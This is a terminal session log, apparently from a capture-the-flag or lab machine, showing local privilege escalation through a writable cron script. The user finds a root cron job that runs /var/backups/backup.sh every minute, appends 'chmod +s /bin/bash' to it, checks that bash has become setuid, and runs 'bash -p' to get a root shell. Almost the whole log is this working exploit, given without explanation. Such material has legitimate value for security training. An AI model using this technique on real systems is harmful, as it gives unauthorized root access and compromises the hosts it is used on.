 conx@10c29b07b89f:~$ cd /etc/cron.d
conx@10c29b07b89f:/etc/cron.d$ ls -la
total 24
drwxr-xr-x 2 root root 4096 May 21 13:58 .
drwxr-xr-x 1 root root 4096 Sep 14 19:17 ..
-rw-r--r-- 1 root root  102 Mar 30  2024 .placeholder
-rw-r--r-- 1 root root   43 May 21 01:36 backup-cron
-rw-r--r-- 1 root root  201 Apr  8  2024 e2scrub_all
-rw-r--r-- 1 root root  712 Jan 18  2024 php
conx@10c29b07b89f:/etc/cron.d$ cat backup-cron
* * * * * root bash /var/backups/backup.sh
conx@10c29b07b89f:/etc/cron.d$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
conx@10c29b07b89f:/etc/cron.d$ echo 'chmod +s /bin/bash' >> /var/backups/backup.sh
conx@10c29b07b89f:/etc/cron.d$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1446024 Mar 31  2024 /bin/bash
conx@10c29b07b89f:/etc/cron.d$ /bin(bash -p
-bash: syntax error near unexpected token `bash'
conx@10c29b07b89f:/etc/cron.d$ /bin/bash -p
bash-5.2# whoami
root